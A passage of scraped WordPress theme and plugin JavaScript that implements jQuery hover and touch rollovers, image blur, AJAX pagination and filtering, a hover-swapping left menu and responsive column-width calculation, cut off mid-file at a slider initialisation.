	$(".touch .albums .rollover-project, .touch .media .rollover-project, .touch .cs-style-1 .rollover-project, .touch .hover-grid .rollover-project, .touch .hover-style-two .rollover-project, .touch .hover-style-one .rollover-project, .touch .hover-style-three .rollover-project").touchNewHover();
	/*Description on hover show content on click(albums projects touch device):end*/

	/*!Description on hover show content on click(android)*/
	if(dtGlobals.isAndroid){
		$(".touch .albums .rollover-project, .touch .media .rollover-project").each(function(){
			if( $(".rollover-content", this).length > 0){
				$("body").on("touchend", function(e) {
					$(".touch .rollover-content").removeClass("is-clicked");
				});
				var $this = $(this).find(".rollover-content"),
					thisPar = $this.parents(".wf-cell");
				$this.find(".close-link").on("touchstart", function(){
					$this.removeClass("is-clicked");
					return false;
				});
				$this.on("touchstart", function(e) {
					origY = e.originalEvent.touches[0].pageY;
					origX = e.originalEvent.touches[0].pageX;
				});
				$this.on("touchend", function(e) {
					var touchEX = e.originalEvent.changedTouches[0].pageX,
						touchEY = e.originalEvent.changedTouches[0].pageY;
					if( origY == touchEY || origX == touchEX ){
						if ($this.hasClass("is-clicked")) {
							$this.on("click.dtAlbums", function(e){
								$this.off("click.dtAlbums");

								$(this).siblings("a.dt-gallery-mfp-popup, .dt-single-mfp-popup, .dt-mfp-item").first().trigger('click');
							});
						} else {
							e.preventDefault();
							$(".touch .rollover-content").removeClass("is-clicked");
							$this.addClass("is-clicked");
							return false;
						};
					};
				});
			};

		});
	}else{
	}/*Description on hover show content on click(android):end*/

	$(".touch .shortcode-instagram a, .touch .rollover-project a.link.show-content, .hover-style-one .rollover-project > a, .hover-style-two .rollover-project > a, .hover-style-three .rollover-project > a").on("click", function(e){
		e.preventDefault();
	});
	$(".no-touch .albums .rollover-content a:not(.portfolio-categories a), .no-touch .media .rollover-content").on("click", function(e){
		if ( $(e.target).is("a") ) {return true};
		$(this).siblings("a.dt-single-mfp-popup, a.dt-gallery-mfp-popup, a.dt-mfp-item").first().click();
	});
/*Item's description on hover:end*/

/*!New rollovers*/

	/*!Hover effect for round links*/
	$.fn.hoverImage = function() {
		return this.each(function() {
			var $img = $(this);
			if ($img.hasClass("hover-ready")) {
				return;
			}

			$img.hover(function(){
				var $this = $(this);
				$this.find(".links-container a").stop(true, true).animate({
					opacity: 1,
					bottom: "0px"
				}, 400,'easeOutCirc',
				function(){$(this).addClass("animation-done")});
				
				$this.find(".rollover-content-container").not(".hover-style-one.always-show-info .rollover-content-container, .cs-style-3 .rollover-content-container").stop(true).animate({
					opacity: 1,
					bottom: "0px"
				}, 400,'easeOutCirc');
			}, function(){
				$(".rollover-project .links-container > a, .text-on-img .links-container > a, .buttons-on-img .links-container > a").stop(true).animate({opacity: 0,bottom: "15px"}, "fast", function(){$(".links-container > a").removeClass("animation-done");});

				$(".rollover-content-container").not(".hover-style-one.always-show-info .rollover-content-container, .cs-style-3 .rollover-content-container").stop(true).animate({opacity: 0, bottom: "-15px"}, 400,'easeOutCirc', function() {});
			});

			$img.addClass("hover-ready");
		});
	};
	$(".no-touch .hover-style-one .rollover-project, .no-touch .hover-style-two:not(.cs-style-1, .hover-grid) .rollover-project, .no-touch .hover-style-three:not(.cs-style-3) .rollover-project, .no-touch .buttons-on-img.rollover-project, .no-touch .hover-style-one .fs-entry, .no-touch .hover-style-two:not(.cs-style-1, .hover-grid) .fs-entry, .no-touch .hover-style-three:not(.cs-style-3) .fs-entry, .no-touch .buttons-on-img.fs-entry-content").hoverImage();
	
	$.fn.touchHoverImage = function() {
		return this.each(function() {
			var $img = $(this);
			if ($img.hasClass("hover-ready")) {
				return;
			}

			$("body").on("touchend", function(e) {
				$(".touch .rollover-content").removeClass("is-clicked");
			});
			var $this = $(this).find(".rollover-content"),
				thisPar = $this.parents(".wf-cell");
			$this.on("touchstart", function(e) {
				origY = e.originalEvent.touches[0].pageY;
				origX = e.originalEvent.touches[0].pageX;
			});
			$this.on("touchend", function(e) {
				var touchEX = e.originalEvent.changedTouches[0].pageX,
					touchEY = e.originalEvent.changedTouches[0].pageY;
				if( origY == touchEY || origX == touchEX ){
					if ($this.hasClass("is-clicked")) {
					} else {
						e.preventDefault();
						$(".touch .buttons-on-img .rollover-content").removeClass("is-clicked");
						$this.addClass("is-clicked");
						return false;
					};
				};
			});

			$img.addClass("hover-ready");
		});
	};
	$(".touch .rollover-project.buttons-on-img").touchHoverImage();
	
	/*Hover effect for round links:end*/

	/*!Hover effect for album thumbnails*/
	$.fn.hoverThumbs = function() {
		return this.each(function() {
			var $img = $(this);
			if ($img.hasClass("height-ready")) {
				return;
			}

			$img.hover(function(){
				var $this = $(this);
				if($this.find(".rollover-thumbnails").length){
					$this.find(".rollover-thumbnails").stop(true).animate({
						opacity: 1,
						bottom: "0px"
					}, 400,'easeOutCirc');
				}
				$this.find(".rollover-content-container").not(".hover-style-one.always-show-info .rollover-content-container, .cs-style-3 .rollover-content-container").stop(true).animate({
					opacity: 1,
					bottom: "0px"
				}, 400,'easeOutCirc');
			}, function(){
				$(".rollover-project .rollover-thumbnails").stop(true).animate({opacity: 0,bottom: "15px"}, "fast");

				$(".rollover-content-container").not(".hover-style-one.always-show-info .rollover-content-container, .cs-style-3 .rollover-content-container").stop(true).animate({opacity: 0, bottom: "-15px"}, 400,'easeOutCirc', function() {});
			});
			$img.addClass("height-ready");
		});
	};

	$(".no-touch .albums .hover-style-one .rollover-project, .no-touch .albums .hover-style-two:not(.cs-style-1, .hover-grid) .rollover-project, .no-touch .albums .hover-style-three:not(.cs-style-3) .rollover-project, .no-touch .media .hover-style-one .rollover-project, .no-touch .media .hover-style-two:not(.cs-style-1, .hover-grid) .rollover-project, .no-touch .media .hover-style-three:not(.cs-style-3) .rollover-project").hoverThumbs();
	/*Hover effect for album thumbnails:end*/

	/*!Append tag </span> for round links*/
	$.fn.hoverLinks = function() {
		return this.each(function() {
			var $img = $(this);
			if ($img.hasClass("height-ready")) {
				return;
			}

			$img.on({
				mouseenter: function () {
					if (0 === $(this).children("span").length) {
						var a = $("<span/>").appendTo($(this));
						setTimeout(function () {
							a.addClass("icon-hover")
						}, 20)
					} else $(this).children("span").addClass("icon-hover")
				},
				mouseleave: function () {
					$(this).children("span").removeClass("icon-hover")
				}
			});

			$img.addClass("height-ready");
		});
	};
	$(".hover-style-one .links-container a, .hover-style-two .links-container a,.hover-style-three .links-container a, .buttons-on-img .links-container a").hoverLinks();
	/*Append tag </span> for round links:end*/

	/*!Trigger click single link by click on image */
	$.fn.forwardToPost = function() {
		return this.each(function() {
			var $this = $(this);
			if ($this.hasClass("this-ready")) {
				return;
			}

			$this.on("click", function(){
				window.location.href = $this.find("a").first().attr("href");
				return false;
			});
			$this.addClass("this-ready");
		});
	};
	$(".no-touch .rollover-project.forward-post").forwardToPost();
	/*Trigger click single link by click on image:end */

	/*!Trigger click single link by click on image(scroller) */
	$(".fs-entry-slide.forward-post, .related-projects .fs-entry-slide").each(function(){
		var $this = $(this),
			$thisLink = $this.find("div").attr("data-dt-link");
		$this.on("mousedown", function(e) {
			var mouseDX = e.pageX;

			$this.one("mouseup", function(e) {
				var mouseUX = e.pageX,
					mouseUY = e.pageY;

				if( Math.abs(mouseDX - mouseUX) < 5 ){
					$this.on("click", function(){
						window.location.href = $thisLink;
						return false;
					});
				}
			})
		})
	});
	/*Trigger click single link by click on image(scroller):end */

	/*!Trigger click on round links */
	$.fn.followCurentLink = function() {
		return this.each(function() {
			var $this = $(this);
			if ($this.hasClass("this-ready")) {
				return;
			}

			var $thisSingleLink = $this.find(".links-container > a");
			$this.on("click", function(){
				if($thisSingleLink.hasClass("project-details") || $thisSingleLink.hasClass("link") || $thisSingleLink.hasClass("details") || $thisSingleLink.hasClass("project-link")){
					window.location.href = $thisSingleLink.attr("href");
					return false;
				}else{
					$thisSingleLink.trigger("click")
					return false;
				}
			});
			$this.addClass("this-ready");
		});
	};
	$(".no-touch .rollover-project.rollover-active").followCurentLink();
	/*Trigger click on round links:end */

	/*!Trigger click on round links(scroller) */
	$(".no-touch .fs-entry-slide.rollover-active").each(function(){
		var $this = $(this),
			$thisSingleLink = $this.find(".links-container > a");
		$this.on("mousedown", function(e) {
			var mouseDX = e.pageX;

			$this.one("mouseup", function(e) {
				var mouseUX = e.pageX,
					mouseUY = e.pageY;

				if( Math.abs(mouseDX - mouseUX) < 5 ){
					$this.on("click", function(){
						if($thisSingleLink.hasClass("project-details") || $thisSingleLink.hasClass("link") || $thisSingleLink.hasClass("details") || $thisSingleLink.hasClass("project-link")){
							window.location.href = $thisSingleLink.attr("href");
							return false;
						}else{
							$thisSingleLink.trigger("click")
							return false;
						}
					});
				}
			})
		})
	});
	/*Trigger click on round links(scroller):end */

	/*!Trigger click on album item */
	$.fn.triggerAlbumsClick = function() {
		return this.each(function() {
			var $this = $(this);
			if ($this.hasClass("this-ready")) {
				return;
			}

			var $thisSingleLink = $this.find("a").first();
			$this.on("click", function(){
				$thisSingleLink.trigger("click")
				return false;
			});
			$this.addClass("this-ready");
		});
	};
	$(".albums .rollover-content").triggerAlbumsClick();
	/*Trigger click on album item:end */
	
/*New rollovers:end*/
///Code to handle bg slider on mobile device
 
 /*setTimeout(function() {
				var outerheight = $('.wf-wrap #content').outerHeight();
				$("#main-slideshow").height(outerheight+33);
			},50);*/
 
});
jQuery(document).ready(function($) {
	var $suspects = $("#content").find(".wf-usr-cell"),
		jail = [],
		i = 0;

	$suspects.each(function() {
		var $this = $(this);

		jail[i] = $this;

		if (!$this.next().hasClass("wf-usr-cell")) {
			if (!$this.parent().hasClass("wf-container")) {
				$(jail).map(function () {return this.toArray(); }).wrapAll('<div class="wf-container">');
			}
			jail = [];
			i = 0;
		} else {
			i++;
		};
	});

	$(window).load(function() {
/* !Blur */
	if(!dtGlobals.isMobile){
		$.fn.blurImage = function() {
			// alert("blur")
			return this.each(function() {
				var $_this = $(this);
				if ($_this.hasClass("blur-ready")) {
					return;
				}

				var img = $_this.find("> img");

				$_this.addClass('blur-this');
				img.clone().addClass("blur-effect").css('opacity', '').prependTo(this);
						
				var blur_this = $(".blur-effect", this);
					blur_this.each(function(index, element){
						if (img[index].complete == true) {
							Pixastic.process(blur_this[index], "blurfast", {amount:0.3});					
						}else {
							blur_this.load(function () {
								Pixastic.process(blur_this[index], "blurfast", {amount:0.3});
							});
						}
					});

				$_this.addClass("blur-ready");
				//$img.trigger("heightReady");
			});
		};

		var total_images = $("body img").length;
		var images_loaded = 0;
		$("body").find('img').each(function() {
			var fakeSrc = $(this).attr('src');
			$("<img/>").attr("src", fakeSrc).css('display', 'none').load(function() {
				images_loaded++;
				if (images_loaded >= total_images) {
					// now all images are loaded.
					$(".image-blur .fs-entry-img:not(.shortcode-instagram .fs-entry-img), .image-blur .shortcode-instagram a, .image-blur .rollover-project a:not(.hover-style-two .rollover-project a), .image-blur .rollover, .image-blur .rollover > div, .image-blur .post-rollover, .image-blur .rollover-video").blurImage();
				}
			});

		});
		
	};
	/* Blur: end */
});
});



/**********************************************************************/
/* Load more pagination
/**********************************************************************/

jQuery(function($){

	var dtAjaxing = {
		xhr: false,
		settings: false,
		lunch: function( settings ) {

			var ajaxObj = this;

			if ( settings ) {
				this.settings = settings;
			}

			if ( this.xhr ) {
				this.xhr.abort();
			}

			var action = 'presscore_template_ajax';

			this.xhr = $.post(
				settings.ajaxurl,
				{
					action : action,
					postID : settings.postID,
					paged : settings.paged,
					targetPage : settings.targetPage,
					term : settings.term,
					orderby : settings.orderBy,
					order : settings.order,
					nonce : settings.nonce,
					visibleItems : settings.visibleItems,
					contentType : settings.contentType,
					pageData : settings.pageData,
					sender : settings.sender
				},
				function( responce ) {

					if ( responce.success ) {

						var $responceItems = jQuery(responce.html),
							$isoContainer = settings.targetContainer,

							contWidth = parseInt($isoContainer.attr("data-width")),
							contPadding = parseInt($isoContainer.attr("data-padding"));
							isIsotope = 'grid' == settings.layout || 'masonry' == settings.layout,
							itemsToDeleteLength = responce.itemsToDelete.length,
							trashItems = new Array(),
							sortBy = responce.orderby.replace('title', 'name'),
							sortAscending = ('ASC' == responce.order);

						if ( dtGlobals.isPhone ) {
							isIsotope = false;
						}

						if ( responce.newNonce ) {
							dtLocal.ajaxNonce = responce.newNonce;
						}

						// if not mobile isotope with spare parts
						if ( isIsotope && itemsToDeleteLength > 0 ) {

							for( var i = 0; i < responce.itemsToDelete.length; i++ ) {
								trashItems.push('.wf-cell[data-post-id="' + responce.itemsToDelete[i] + '"]');
							}

							$isoContainer.isotope('remove', $isoContainer.find(trashItems.join(',')));

						// if mobile or not isotope and sender is filter or paginator
						} else if ( !isIsotope && ('filter' == settings.sender || 'paginator' == settings.sender) ) {

							$isoContainer.find('.wf-cell').remove();
						}

						if ( $responceItems.length > 0 ) {

							// append new items
							$isoContainer.append($responceItems);

							// for isotope - insert new elements
							if ( isIsotope ) {

								$(".preload-me", $isoContainer).heightHack();
								$(".slider-masonry, .slider-simple", $isoContainer).initSlider();
								$isoContainer.calculateColumns(contWidth, contPadding, "px");

								// $isoContainer.on("columnsReady", function() {

									$isoContainer.isotope('addItems', $responceItems);
									$isoContainer.isotope('reLayout');
									if ( 'media' != settings.contentType ) {
										$isoContainer.isotope({ sortBy : sortBy, sortAscending : sortAscending });
									} else {
										$isoContainer.isotope({ sortBy: 'original-order' });
									}

									if ( 'masonry' == settings.layout ) {
										$("> .iso-item", $isoContainer).showItems();
									} else if ( 'grid' == settings.layout ) {
										$("> .wf-cell", $isoContainer).showItems();
									}

									ajaxObj.init();

								// });

							// all other cases - append new elements
							} else {

								// mobile isotope filtering emulation
								if ( dtGlobals.isPhone && ('masonry' == settings.layout || 'grid' == settings.layout) ) {
									$isoContainer.calculateColumns(contWidth, contPadding, $isoContainer.hasClass("iso-container") ? "px" : "%");
									$isoContainer.find(".iso-item, .wf-cell:not(.iso-item)").css("opacity", "1");
								}

								$(".slider-masonry, .slider-simple", $isoContainer).initSlider();

								if ( 'jgrid' == settings.layout ) {
									$(".wf-cell", $isoContainer).jGridItemsLoad();
									$isoContainer.collagePlus(dtGlobals.jGrid);
								}

								ajaxObj.init();

							}

							if ( typeof settings.afterSuccessInit != 'undefined' ) {
								settings.afterSuccessInit( responce );
							}

						} else if ( isIsotope ) {

							// if no responce items - reorder isotope
							$isoContainer.isotope({ sortBy : sortBy, sortAscending : sortAscending });
						}

					}

					if ( typeof settings.afterResponce != 'undefined' ) {
						settings.afterResponce( responce );
					}
				}
			);
		},
		init : function() {
			switch ( this.settings.contentType ) {
				case 'portfolio' :
					this.initPortfolio();
					break;

				case 'albums' :
					this.initAlbums();
					break;

				case 'media' :
					this.initMedia();
					break;
			}
		},
		initPortfolio : function() {
			this.basicInit();
		},
		initAlbums : function() {
			this.basicInit();
		},
		initMedia : function() {
			this.basicInit();

			$(".no-touch .albums .rollover-content, .no-touch .media .rollover-content").on("click", function(e){
				if ( $(e.target).is("a") ) {
					return true;
				}
				$(this).siblings("a.dt-single-mfp-popup, a.dt-gallery-mfp-popup, a.dt-mfp-item").first().click();
			});

		},
		basicInit : function() {
			var $container = this.settings.targetContainer;

			$('.dt-gallery-mfp-popup', $container).not('.mfp-ready').on('click', function(){
				var $this = $(this),
					$container = $this.parents('article.post');

				if ( $container.length > 0 ) {
					var $target = $container.find('.dt-gallery-container a.dt-mfp-item');

					if ( $target.length > 0 ) {
						$target.first().trigger('click');
					}
				}

				return false;
			}).addClass('mfp-ready');

			// trigger click on first a.dt-mfp-item in the container
			$('.dt-trigger-first-mfp', $container).not('.mfp-ready').on('click', function(){
				var $this = $(this),
					$container = $this.parents('article.post');

				if ( $container.length > 0 ) {
					var $target = $container.find('a.dt-mfp-item');

					if ( $target.length > 0 ) {
						$target.first().trigger('click');
					}
				}

				return false;
			}).addClass('mfp-ready');

			// single opup
			$('.dt-single-image', $container).not('.mfp-ready').magnificPopup({
				type: 'image'
			}).addClass('mfp-ready');

			$('.dt-single-video', $container).not('.mfp-ready').magnificPopup({
				type: 'iframe'
			}).addClass('mfp-ready');

			$('.dt-single-mfp-popup', $container).not('.mfp-ready').magnificPopup({
				type: 'image'
			}).addClass('mfp-ready');

			$(".dt-gallery-container", $container).not('.mfp-ready').each(function(){
				$(this).addClass('mfp-ready').magnificPopup( $.extend( {}, dtGlobals.magnificPopupBaseConfig, {
					delegate: 'a.dt-mfp-item',
					gallery: {
						enabled: true,
						navigateByImgClick: true,
						preload: [0,1] // Will preload 0 - before current, and 1 after the current image
					}
				} ) );
			});

			$(".rollover, .rollover-video, .post-rollover, .swiper-slide .link, .rollover-project .show-content", $container).addRollover();

			$('.no-touch .hover-grid .rollover-project, .no-touch .hover-grid .fs-entry-slide ').each( function() { $(this).hoverdir(); } );

			$(".touch .rollover-project").not(".touch .albums .rollover-project, .touch .media .rollover-project, .touch .cs-style-1 .rollover-project, .touch .hover-grid .rollover-project, .touch .hover-style-two .rollover-project, .touch .hover-style-one .rollover-project, .touch .hover-style-three .rollover-project ").touchDefaultHover();

			$(".touch .albums .rollover-project, .touch .media .rollover-project, .touch .cs-style-1 .rollover-project, .touch .hover-grid .rollover-project, .touch .hover-style-two .rollover-project, .touch .hover-style-one .rollover-project, .touch .hover-style-three .rollover-project").touchNewHover();

			$(".no-touch .hover-style-one .rollover-project, .no-touch .hover-style-two:not(.cs-style-1, .hover-grid) .rollover-project, .no-touch .hover-style-three:not(.cs-style-3) .rollover-project, .no-touch .buttons-on-img.rollover-project, .no-touch .hover-style-one .fs-entry, .no-touch .hover-style-two:not(.cs-style-1, .hover-grid) .fs-entry, .no-touch .hover-style-three:not(.cs-style-3) .fs-entry, .no-touch .buttons-on-img.fs-entry-content").hoverImage();

			$(".no-touch .albums .hover-style-one .rollover-project, .no-touch .albums .hover-style-two:not(.cs-style-1, .hover-grid) .rollover-project, .no-touch .albums .hover-style-three:not(.cs-style-3) .rollover-project, .no-touch .media .hover-style-one .rollover-project, .no-touch .media .hover-style-two:not(.cs-style-1, .hover-grid) .rollover-project, .no-touch .media .hover-style-three:not(.cs-style-3) .rollover-project").hoverThumbs();

			$(".hover-style-one .links-container a, .hover-style-two .links-container a,.hover-style-three .links-container a, .buttons-on-img .links-container a").hoverLinks();

			$(".no-touch .rollover-project.forward-post").forwardToPost();

			$(".no-touch .rollover-project.rollover-active").followCurentLink();

			$(".albums .rollover-content").triggerAlbumsClick();

			if ( !dtGlobals.isMobile){
				$(".image-blur .rollover-project a:not(.hover-style-two .rollover-project a), .image-blur .rollover, .image-blur .rollover > div, .image-blur .post-rollover, .image-blur .rollover-video").blurImage();
			}

			$(".iso-item", $container).css("visibility", "visible");
		}
	};

	// get ajax data
	function dtGetAjaxData( $parentContainer ) {
		var	$filtersContainer = $parentContainer.find('.filter.with-ajax').first(),
			$itemsContainer = $parentContainer.find('.wf-container.with-ajax').first(),
			$currentCategory = $filtersContainer.find('.filter-categories a.act'),
			$currentOrderBy = $filtersContainer.find('.filter-by a.act'),
			$currentOrder = $filtersContainer.find('.filter-sorting a.act'),
			paged = parseInt($itemsContainer.attr('data-cur-page')),
			nonce = null,
			visibleItems = new Array(),
			term = ( $currentCategory.length > 0 ) ? $currentCategory.attr('data-filter').replace('.category-', '').replace('*', '') : '';

		if ( '0' == term ) {
			term = 'none';
		}

		if ( $itemsContainer.hasClass('isotope') ) {

			$('.isotope-item', $itemsContainer).each( function(){
				visibleItems.push( $(this).attr('data-post-id') );
			});
		}

		return {
			visibleItems : visibleItems,
			postID : dtLocal.postID,
			paged : paged,
			term : term,
			orderBy : ( $currentOrderBy.length > 0 ) ? $currentOrderBy.attr('data-by') : '',
			order : ( $currentOrder.length > 0 ) ? $currentOrder.attr('data-sort') : '',
			ajaxurl : dtLocal.ajaxurl,
			nonce : dtLocal.ajaxNonce,
			pageData : dtLocal.pageData,
			layout : dtLocal.pageData.layout,
			targetContainer : $itemsContainer,
			isPhone : dtGlobals.isPhone
		}
	}

	// paginator
	$('#content').on('click', '.paginator.with-ajax a', function(e){
		if ( $(e.target).hasClass('.dots') ) {
			return;
		}
		$(".button-load-more").addClass("animate-load");
		e.preventDefault();

		var $this = $(this),
			$paginatorContainer = $this.closest('.paginator'),
			$parentContainer = $paginatorContainer.parent(),
			$itemsContainer = $parentContainer.find('.wf-container.with-ajax').first(),

			paginatorType = $paginatorContainer.hasClass('paginator-more-button') ? 'more' : 'paginator',
			isMore = ('more' == paginatorType),

			ajaxData = dtGetAjaxData($parentContainer),
			targetPage = isMore ? ajaxData.paged + 1 : $this.attr('data-page-num'),
			isoPreloaderExists = dtGlobals.isoPreloader;

		// show preloader
		if ( isoPreloaderExists && !$(".paginator-more-button").length ) {
			dtGlobals.isoPreloader.fadeIn(50);
		}

		if ( !isMore ) {
			var $scrollTo = $parentContainer.find('.filter.with-ajax').first();

			if (!$scrollTo.exists()) {
				$scrollTo = $itemsContainer;
			}

			// scroll to top
			$("html, body").animate({
				scrollTop: $scrollTo.offset().top - $("#phantom").height() - 40
			}, 400);
		}

		// lunch ajax
		dtAjaxing.lunch($.extend({}, ajaxData, {
			contentType : ajaxData.pageData.template,
			targetPage : targetPage,
			sender : paginatorType,
			visibleItems : isMore ? new Array() : ajaxData.visibleItems,
			afterResponce : function( responce ) {

				// we have paginator
				if ( $paginatorContainer.length > 0 ) {

					if ( responce.paginationHtml ) {

						// update paginator with responce content
						$paginatorContainer.html($(responce.paginationHtml).html()).show();
					} else {

						if ( isMore ) {
							$paginatorContainer.html('<span class="loading-ready">' + dtLocal.moreButtonAllLoadedText + '</span>');
						} else {
							// clear paginator and hide it
							$paginatorContainer.html('').hide();
						}
					}
					setTimeout (function(){
						$(".button-load-more").removeClass("animate-load");
					}, 200);

				} else if ( responce.paginationHtml ) {

					// if there are no paginator on page but ajax responce have it
					$itemsContainer.parent().append($(responce.paginationHtml));
				}

				// add dots onclick event handler
				$paginatorContainer.find('.dots').on('click', function() {
					$paginatorContainer.find('div:hidden').show().find('a').unwrap();
					$(this).remove();
				});

				// update current page field
				$itemsContainer.attr('data-cur-page', responce.currentPage);

				// hide preloader
				dtGlobals.isoPreloader.stop().fadeOut(300);
			}
		}));

	});

	// filter
	$('.filter.with-ajax .filter-categories a, .filter.with-ajax .filter-extras a').on('click', function(e){
		e.preventDefault();

		var $this = $(this),
			$filterContainer = $this.closest('.filter'),
			$parentContainer = $filterContainer.parent(),
			$itemsContainer = $parentContainer.find('.wf-container.with-ajax').first(),
			$paginatorContainer = $parentContainer.find('.paginator').first(),

			ajaxData = dtGetAjaxData($parentContainer),
			isoPreloaderExists = dtGlobals.isoPreloader;

		// show preloader
		if ( isoPreloaderExists ) {
			dtGlobals.isoPreloader.fadeIn(50);
		}

		// lunch ajax
		dtAjaxing.lunch($.extend({}, ajaxData, {
			contentType : ajaxData.pageData.template,
			targetPage : 1,
			paged : 1,
			sender : 'filter',
			afterResponce : function( responce ) {

				// we have paginator
				if ( $paginatorContainer.length > 0 ) {

					if ( responce.paginationHtml ) {

						// update paginator with responce content
						$paginatorContainer.html($(responce.paginationHtml).html()).show();
					} else {

						// clear paginator and hide it
						$paginatorContainer.html('').hide();
					}

				} else if ( responce.paginationHtml ) {

					// if there are no paginator on page but ajax responce have it
					$itemsContainer.parent().append($(responce.paginationHtml));
				}

				// add dots onclick event handler
				$paginatorContainer.find('.dots').on('click', function() {
					$paginatorContainer.find('div:hidden').show().find('a').unwrap();
					$(this).remove();
				});

				// update current page field
				$itemsContainer.attr('data-cur-page', responce.currentPage);

				// hide preloader
				dtGlobals.isoPreloader.stop().fadeOut(300);
			}
		}));

	});
	if ($.browser.msie){
		$(".no-touch #fancy-header .fancy-title, .no-touch #fancy-header .fancy-subtitle, .no-touch #fancy-header .breadcrumbs").css("opacity", "1")
	}
	
	function doStripeAnimation() {
		$(".stripe-open:in-viewporttop").each(function(){
			var $this = $(this);
			if (!$this.hasClass("start-animation") && !$this.hasClass("animation-triggered")) {
				$this.addClass("animation-triggered");
				setTimeout(function () {
					$this.addClass("start-animation");
					$this.css({
						height:$this.find("> div").height()
					})
					
				}, 200);
				setTimeout(function () {
					$this.css({
						height:""
					})
				}, 1000);
			};
		})
	};

	// !- Fire animation
	doStripeAnimation();
	$(window).on("scroll", function () {
		doStripeAnimation();
	});
});


--- FILE ---
content_type: text/javascript
request_url: https://maengineers.com/wp-content/plugins/left_menu/js/script.js?ver=1.0.2
body_size: 1224
content:
//****************javascript effects**********************//
jQuery(document).ready(function($) {
								
	var current_class = '';
	var title         ='';
	$("#left_navigation li").hover(function(){
		 current_class = $(this).attr('class');
		 title = $('div.large',this).text().toLowerCase().replace(" ", "");
		 title = title+'_hover';
		 if(current_class != title){
		 	$(this).addClass(title);
		 	$(this).removeClass(current_class);
		 }
    },function(){		
	    if(current_class != title){
			$(this).removeClass(title);		
			$(this).addClass(current_class);
		}
	        current_class = '';
	        title         ='';
	});
	
	$('#bottom_logo img').hover( function () {
	    $(this).attr('src', $(this).attr('src').replace(/\-grey.png/, '.png') );
        $(this).attr('src', $(this).attr('src').replace(/\-grey.jpg/, '.jpg') );
        $(this).attr('src', $(this).attr('src').replace(/\-grey.gif/, '.gif') );
    }, function(){
        $(this).attr('src', $(this).attr('src').replace(/\.png/, '-grey.png') );
		$(this).attr('src', $(this).attr('src').replace(/\.jpg/, '-grey.jpg') );
		$(this).attr('src', $(this).attr('src').replace(/\.gif/, '-grey.gif') );
		
		}	
	);

});




--- FILE ---
content_type: text/javascript
request_url: https://maengineers.com/wp-content/themes/1Group-custom/js/desktop-tablet.js?ver=4.3.0.1
body_size: 11280
content:
// dtGlobals is defined in "modernizr.js"

jQuery(document).ready(function($) {
/* !jQuery plugins:  */
	// !- Columns width calculation
	$.fn.calculateColumns = function(width, padding, mode) {
		
		return this.each(function() {
			var $container = $(this),
				containerWidth = $container.width(),
				containerPadding = (padding !== false) ? padding : 20,
				containerID = $container.attr("data-cont-id"),
				targetWidth = width ? width : 300,
				colNum = Math.round(containerWidth / targetWidth),
				tempCSS = "",
				first = false;
	
			if (!$("#col-style-id-"+containerID).exists()) {
				//$("body").append('<style id="col-style-id-'+containerID+'" />');

				if(!$("html").hasClass("old-ie")){	// IE
					var jsStyle = document.createElement("style");
					jsStyle.id = "col-style-id-"+containerID;
					jsStyle.appendChild(document.createTextNode(""));
					document.head.appendChild(jsStyle);
				}
			} else {
				var jsStyle = document.getElementById("col-style-id-"+containerID);
			}


			var $style = $("#col-style-id-"+containerID);

			var singleWidth,
				doubleWidth,
				normalizedPadding,
				normalizedMargin;

			if (containerPadding < 10) {
				normalizedPadding = 0;
			}
			else {
				normalizedPadding = containerPadding - 10;
			};
			if (containerPadding == 0) {
				normalizedMargin = 0;
			}
			else {
				normalizedMargin = -containerPadding;
			};

			if (mode == "px") {				
				singleWidth = Math.floor(containerWidth / colNum)+"px";
				doubleWidth = Math.floor(containerWidth / colNum)*2+"px";
			}
			else {
				singleWidth = Math.floor(100000 / colNum)/1000+"%";
				doubleWidth = Math.floor(100000 / colNum)*2/1000+"%";
			};
            
			if ( $(".cont-id-"+containerID+"").hasClass("description-under-image") ) {
				if (colNum > 1) {
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+normalizedPadding+"px  -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+(-normalizedPadding)+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+normalizedPadding+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell.double-width { width: "+doubleWidth+"; } \
					";
				}
				else {
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+normalizedPadding+"px  -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+(-normalizedPadding)+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+normalizedPadding+"px "+containerPadding+"px; } \
					";
				};
			}
			else {				
				if (colNum > 1) {					
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+normalizedMargin+"px  "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell.double-width { width: "+doubleWidth+"; } \
					";					
				}
				else {
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+normalizedMargin+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+containerPadding+"px; } \
					";
				};
			};
			if($("html").hasClass("old-ie")){
				$("#static-stylesheet").prop('styleSheet').cssText = tempCSS;
			}else{
				$style.html(tempCSS);
				var newRuleID = jsStyle.sheet.cssRules.length;
				jsStyle.sheet.insertRule(".webkit-hack { }", newRuleID);
				jsStyle.sheet.deleteRule(newRuleID);
			}

			$container.trigger("columnsReady");

		});
	};

	// !- Responsive height hack
	$.fn.heightHack = function() {
		return this.each(function() {
			var $img = $(this);
			if ($img.hasClass("height-ready") || $img.parents(".testimonial-vcard, .post-rollover").exists()) {
				return;
			}

			var	imgWidth = parseInt($img.attr('width')),
				imgHeight = parseInt($img.attr('height')),
				imgRatio = imgWidth/imgHeight;

			if($img.parents(".dt-format-gallery, .team-container, .shortcode-blog-posts.iso-grid ").exists()) {
				$img.wrap("<div />");
			};

			$img.parent().css({
				"padding-bottom" : 100/imgRatio+"%",
				"height" : 0,
				"display" : "block"
			});

			$img.attr("data-ratio", imgRatio).addClass("height-ready");
			//$img.trigger("heightReady");
		});
	};

	// !- Initialise slider
	$.fn.initSlider = function() {
		return this.each(function() {
			var $_this = $(this),
				attrW = $_this.data('width'),
				attrH = $_this.data('height'); 

			$_this.royalSlider({
